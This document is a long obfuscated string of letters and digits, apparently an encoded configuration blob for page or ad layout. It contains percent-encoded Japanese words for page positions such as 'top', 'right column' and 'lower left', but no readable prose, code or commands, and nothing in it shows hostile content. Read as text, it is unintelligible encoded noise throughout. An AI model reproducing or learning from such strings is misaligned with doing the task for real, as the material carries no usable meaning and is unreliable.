39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiu7uqou9upur89w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e59eux955i5ux9kut9k69b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuruju8zu7u9uipu79i9iu7un9w,9wu6cd9iz9wu3ux59k,9wzocuyz9i9wu3959p,9wupuru28upu7urd9wu39iu9qo,9w9rcu2o9r9wu39z969wuncujuacou6ulu7u99iu5cd9iz9wu3ux59k,9wu6cd9iz9wu3ux59k,9wzocuyz9i9wu3959p3,969wunurluacou6ulu7u99iu5cd9iz9wu3ux59k,9wuncujuacou6ulu7u99iu5cd9iz9wu3u469p,9wu6cd9iz9wu3u469p,9wzocuyz9i9wu3959p3,969wunurluacou6ulu7u99iu5cd9iz9wu3u469p,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu3959p3uw,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uy9ruyururuyuyutuyu6uru68dur89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3,969wu9qupo9wu39woupounouj9i9bcujuqc9rcpupo9b9roupou89iu7u99w,9wuqurupqo9wu39wy9rouru9u8z9bpu7l9bunu7durup9w3uw3,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w666uxux9p9p6i9eut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu49puiu7uqou9upur89w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e59e9p5ut6ux9k9k9kux9k9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu3kurup9ro,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo90y9iu7uluiu8u7uj9iouj9iuipu7l9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49pi9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu4u45l69k9puiu8ouj9iou9ku7u79iou9upok9iui9e59w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi555659pu49k5959b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i9090uo904q9b9rcu2o9bun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39zuxuw,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4ut559w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6ui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADuiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iuiu49w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i9090uo904q9b9rcu2o9bun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z5uw,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux9pu4i9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiutui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Buiu4u45ui69k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiuncddupouiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux6u4ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiu4ui%E3%83%88%E3%83%83%E3%83%97ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux695959w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiuxui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4iut59w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui95ui%E3%83%88%E3%83%83%E3%83%97ui%E5%B7%A6%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4ut9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui5ui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9z6uw9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5uxu49k9p9euxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl6959puiu9cuyz9izourdou9uiuxux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iui69w,9wu6cd9iz9wu3u49p